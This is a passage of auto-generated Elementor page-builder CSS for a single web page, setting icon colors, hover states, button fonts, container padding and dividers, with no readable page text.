					 .elementor-11414 .elementor-element.elementor-element-2ba7cf8.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-d0d11b2 );color:var( --e-global-color-d0d11b2 );border-color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-2ba7cf8.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-2ba7cf8.elementor-view-framed:has(:focus) .elementor-icon{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-2ba7cf8 .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-2ba7cf8 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-2ba7cf8 .elementor-icon-box-title a{font-family:var( --e-global-typography-b09dafd-font-family ), Sans-serif;font-size:var( --e-global-typography-b09dafd-font-size );font-weight:var( --e-global-typography-b09dafd-font-weight );text-transform:var( --e-global-typography-b09dafd-text-transform );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-2ba7cf8 .elementor-icon-box-description{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-ab30adb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:70px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-a4c501a .elementor-button{background-color:var( --e-global-color-46fde32 );font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );fill:var( --e-global-color-3014ccc );color:var( --e-global-color-3014ccc );border-radius:10px 10px 10px 10px;padding:5px 10px 5px 10px;}.elementor-11414 .elementor-element.elementor-element-07879e7 .elementor-button{background-color:var( --e-global-color-46fde32 );font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );fill:var( --e-global-color-3014ccc );color:var( --e-global-color-3014ccc );border-radius:10px 10px 10px 10px;padding:5px 10px 5px 10px;}.elementor-11414 .elementor-element.elementor-element-4fe04ac .elementor-button{background-color:var( --e-global-color-46fde32 );font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );fill:var( --e-global-color-3014ccc );color:var( --e-global-color-3014ccc );border-radius:10px 10px 10px 10px;padding:5px 10px 5px 10px;}.elementor-11414 .elementor-element.elementor-element-15fbbb3 .elementor-button{background-color:var( --e-global-color-46fde32 );font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );fill:var( --e-global-color-3014ccc );color:var( --e-global-color-3014ccc );border-radius:10px 10px 10px 10px;padding:5px 10px 5px 10px;}.elementor-11414 .elementor-element.elementor-element-5c7ed1c{--divider-border-style:solid;--divider-color:var( --e-global-color-8431de5 );--divider-border-width:10px;}.elementor-11414 .elementor-element.elementor-element-5c7ed1c .elementor-divider-separator{width:100%;}.elementor-11414 .elementor-element.elementor-element-5c7ed1c .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-11414 .elementor-element.elementor-element-692f366{--display:flex;--border-radius:10px 10px 10px 10px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-11414 .elementor-element.elementor-element-692f366:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-692f366 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-c7f4d5d .elementor-icon-list-icon i{color:var( --e-global-color-d0d11b2 );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-c7f4d5d .elementor-icon-list-icon svg{fill:var( --e-global-color-d0d11b2 );transition:fill 0.3s;}.elementor-11414 .elementor-element.elementor-element-c7f4d5d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-c7f4d5d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-c7f4d5d{--e-icon-list-icon-size:30px;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-11414 .elementor-element.elementor-element-c7f4d5d .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-11414 .elementor-element.elementor-element-c7f4d5d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-c7f4d5d .elementor-icon-list-item > a{font-family:var( --e-global-typography-3932217-font-family ), Sans-serif;font-size:var( --e-global-typography-3932217-font-size );font-weight:var( --e-global-typography-3932217-font-weight );text-transform:var( --e-global-typography-3932217-text-transform );line-height:var( --e-global-typography-3932217-line-height );}.elementor-11414 .elementor-element.elementor-element-c7f4d5d .elementor-icon-list-text{color:var( --e-global-color-d0d11b2 );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-87624ef{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-01327c3{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:10px 10px 10px 10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-11414 .elementor-element.elementor-element-01327c3:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-01327c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-435e542{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-11414 .elementor-element.elementor-element-7dfd09f > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-11414 .elementor-element.elementor-element-7dfd09f .elementor-icon-wrapper{text-align:start;}.elementor-11414 .elementor-element.elementor-element-7dfd09f.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-e6fe36e );color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-7dfd09f.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-7dfd09f.elementor-view-default .elementor-icon{color:var( --e-global-color-e6fe36e );border-color:var( --e-global-color-e6fe36e );}.elementor-11414 .elementor-element.elementor-element-7dfd09f.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-7dfd09f.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-e6fe36e );}.elementor-11414 .elementor-element.elementor-element-7dfd09f.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-7dfd09f.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-7dfd09f.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-7dfd09f.elementor-view-framed .elementor-icon:hover, .elementor-11414 .elementor-element.elementor-element-7dfd09f.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-492119a );border-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-7dfd09f.elementor-view-framed .elementor-icon:hover, .elementor-11414 .elementor-element.elementor-element-7dfd09f.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-7dfd09f.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-7dfd09f.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-7dfd09f .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-7dfd09f .elementor-icon svg{height:25px;}.elementor-11414 .elementor-element.elementor-element-ddffcd4{text-align:start;}.elementor-11414 .elementor-element.elementor-element-ddffcd4 .elementor-heading-title{font-family:var( --e-global-typography-b09dafd-font-family ), Sans-serif;font-size:var( --e-global-typography-b09dafd-font-size );font-weight:var( --e-global-typography-b09dafd-font-weight );text-transform:var( --e-global-typography-b09dafd-text-transform );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );color:var( --e-global-color-3014ccc );}.elementor-11414 .elementor-element.elementor-element-201d330{text-align:start;font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-0217bcd{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:10px 10px 10px 10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-11414 .elementor-element.elementor-element-0217bcd:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-0217bcd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-d6b60dd{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-380c1a7 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-11414 .elementor-element.elementor-element-380c1a7 .elementor-icon-wrapper{text-align:start;}.elementor-11414 .elementor-element.elementor-element-380c1a7.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-3794274 );color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-380c1a7.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-380c1a7.elementor-view-default .elementor-icon{color:var( --e-global-color-3794274 );border-color:var( --e-global-color-3794274 );}.elementor-11414 .elementor-element.elementor-element-380c1a7.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-380c1a7.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-3794274 );}.elementor-11414 .elementor-element.elementor-element-380c1a7.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-380c1a7.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-380c1a7.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-380c1a7.elementor-view-framed .elementor-icon:hover, .elementor-11414 .elementor-element.elementor-element-380c1a7.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-492119a );border-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-380c1a7.elementor-view-framed .elementor-icon:hover, .elementor-11414 .elementor-element.elementor-element-380c1a7.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-380c1a7.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-380c1a7.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-380c1a7 .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-380c1a7 .elementor-icon svg{height:25px;}.elementor-11414 .elementor-element.elementor-element-38c71ca{text-align:start;}.elementor-11414 .elementor-element.elementor-element-38c71ca .elementor-heading-title{font-family:var( --e-global-typography-b09dafd-font-family ), Sans-serif;font-size:var( --e-global-typography-b09dafd-font-size );font-weight:var( --e-global-typography-b09dafd-font-weight );text-transform:var( --e-global-typography-b09dafd-text-transform );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );color:var( --e-global-color-3014ccc );}.elementor-11414 .elementor-element.elementor-element-e129214{text-align:start;font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-3589c14{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-2aafc12{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:10px 10px 10px 10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-11414 .elementor-element.elementor-element-2aafc12:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-2aafc12 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-ad28d73{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-fa8177c > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-11414 .elementor-element.elementor-element-fa8177c .elementor-icon-wrapper{text-align:start;}.elementor-11414 .elementor-element.elementor-element-fa8177c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-e6fe36e );color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-fa8177c.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-fa8177c.elementor-view-default .elementor-icon{color:var( --e-global-color-e6fe36e );border-color:var( --e-global-color-e6fe36e );}.elementor-11414 .elementor-element.elementor-element-fa8177c.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-fa8177c.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-e6fe36e );}.elementor-11414 .elementor-element.elementor-element-fa8177c.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-fa8177c.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-fa8177c.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-fa8177c.elementor-view-framed .elementor-icon:hover, .elementor-11414 .elementor-element.elementor-element-fa8177c.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-492119a );border-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-fa8177c.elementor-view-framed .elementor-icon:hover, .elementor-11414 .elementor-element.elementor-element-fa8177c.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-fa8177c.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-fa8177c.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-fa8177c .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-fa8177c .elementor-icon svg{height:25px;}.elementor-11414 .elementor-element.elementor-element-be98e6f{text-align:start;}.elementor-11414 .elementor-element.elementor-element-be98e6f .elementor-heading-title{font-family:var( --e-global-typography-b09dafd-font-family ), Sans-serif;font-size:var( --e-global-typography-b09dafd-font-size );font-weight:var( --e-global-typography-b09dafd-font-weight );text-transform:var( --e-global-typography-b09dafd-text-transform );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );color:var( --e-global-color-3014ccc );}.elementor-11414 .elementor-element.elementor-element-85a7c48{text-align:start;font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-8717687{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:10px 10px 10px 10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-11414 .elementor-element.elementor-element-8717687:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-8717687 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-b017999{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-738b888 .elementor-icon-wrapper{text-align:start;}.elementor-11414 .elementor-element.elementor-element-738b888.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-3794274 );color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-738b888.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-738b888.elementor-view-default .elementor-icon{color:var( --e-global-color-3794274 );border-color:var( --e-global-color-3794274 );}.elementor-11414 .elementor-element.elementor-element-738b888.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-738b888.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-3794274 );}.elementor-11414 .elementor-element.elementor-element-738b888.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-738b888.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-738b888.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-738b888.elementor-view-framed .elementor-icon:hover, .elementor-11414 .elementor-element.elementor-element-738b888.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-492119a );border-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-738b888.elementor-view-framed .elementor-icon:hover, .elementor-11414 .elementor-element.elementor-element-738b888.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-738b888.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-738b888.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-738b888 .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-738b888 .elementor-icon svg{height:25px;}.elementor-11414 .elementor-element.elementor-element-e703115{text-align:start;}.elementor-11414 .elementor-element.elementor-element-e703115 .elementor-heading-title{font-family:var( --e-global-typography-b09dafd-font-family ), Sans-serif;font-size:var( --e-global-typography-b09dafd-font-size );font-weight:var( --e-global-typography-b09dafd-font-weight );text-transform:var( --e-global-typography-b09dafd-text-transform );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );color:var( --e-global-color-3014ccc );}.elementor-11414 .elementor-element.elementor-element-3eec19f{text-align:start;font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-cd00ba0{--display:flex;--border-radius:20px 20px 20px 20px;--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-11414 .elementor-element.elementor-element-cd00ba0:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-cd00ba0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-abd4fac .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-11414 .elementor-element.elementor-element-abd4fac .elementor-icon-box-title{margin-block-end:5px;color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-abd4fac.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-dc273db );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-abd4fac.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-abd4fac.elementor-view-default .elementor-icon{fill:var( --e-global-color-dc273db );color:var( --e-global-color-dc273db );border-color:var( --e-global-color-dc273db );}.elementor-11414 .elementor-element.elementor-element-abd4fac.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-abd4fac.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-abd4fac.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-492119a );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-abd4fac.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-abd4fac.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-abd4fac.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-abd4fac.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );border-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-abd4fac.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-abd4fac.elementor-view-framed:has(:focus) .elementor-icon{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-abd4fac .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-abd4fac .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-abd4fac .elementor-icon-box-title a{font-family:var( --e-global-typography-b09dafd-font-family ), Sans-serif;font-size:var( --e-global-typography-b09dafd-font-size );font-weight:var( --e-global-typography-b09dafd-font-weight );text-transform:var( --e-global-typography-b09dafd-text-transform );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-11414 .elementor-element.elementor-element-abd4fac:has(:hover) .elementor-icon-box-title,
					 .elementor-11414 .elementor-element.elementor-element-abd4fac:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-abd4fac .elementor-icon-box-description{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-d9b1db7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:70px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-0dc0fcf .elementor-button{background-color:var( --e-global-color-dc273db );font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );border-radius:10px 10px 10px 10px;padding:5px 10px 5px 10px;}.elementor-11414 .elementor-element.elementor-element-0dc0fcf .elementor-button-content-wrapper{flex-direction:row;}.elementor-11414 .elementor-element.elementor-element-d045b00 .elementor-button{background-color:var( --e-global-color-dc273db );font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );border-radius:10px 10px 10px 10px;padding:5px 10px 5px 10px;}.elementor-11414 .elementor-element.elementor-element-d045b00 .elementor-button-content-wrapper{flex-direction:row;}.elementor-11414 .elementor-element.elementor-element-16e18d9 .elementor-button{background-color:var( --e-global-color-dc273db );font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );border-radius:10px 10px 10px 10px;padding:5px 10px 5px 10px;}.elementor-11414 .elementor-element.elementor-element-16e18d9 .elementor-button-content-wrapper{flex-direction:row;}.elementor-11414 .elementor-element.elementor-element-26ee12a{--divider-border-style:solid;--divider-color:var( --e-global-color-8431de5 );--divider-border-width:10px;}.elementor-11414 .elementor-element.elementor-element-26ee12a .elementor-divider-separator{width:100%;}.elementor-11414 .elementor-element.elementor-element-26ee12a .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-11414 .elementor-element.elementor-element-d537bbf{--display:flex;--justify-content:center;--border-radius:10px 10px 10px 10px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-11414 .elementor-element.elementor-element-d537bbf:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-d537bbf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-f4ea467{text-align:start;}.elementor-11414 .elementor-element.elementor-element-f4ea467 .elementor-heading-title{font-family:var( --e-global-typography-3932217-font-family ), Sans-serif;font-size:var( --e-global-typography-3932217-font-size );font-weight:var( --e-global-typography-3932217-font-weight );text-transform:var( --e-global-typography-3932217-text-transform );line-height:var( --e-global-typography-3932217-line-height );color:var( --e-global-color-d0d11b2 );}.elementor-11414 